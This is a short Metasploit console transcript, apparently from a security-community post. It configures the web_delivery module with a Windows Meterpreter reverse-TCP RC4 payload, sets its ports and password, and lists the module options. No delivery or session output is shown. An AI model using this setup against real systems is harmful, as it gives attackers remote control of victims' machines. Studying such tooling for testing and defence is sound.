 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp_rc4
payload => windows/x64/meterpreter/reverse_tcp_rc4
msf5 exploit(multi/script/web_delivery) > set SRVPORT 8081
SRVPORT => 8081
msf5 exploit(multi/script/web_delivery) > set lhost
lhost =>
msf5 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8081 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp_rc4):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 1111 yes The listen port
RC4PASSWORD msf yes Password to derive RC4 key from
Exploit target:
Id Name
-- ----
0 Python
先知社区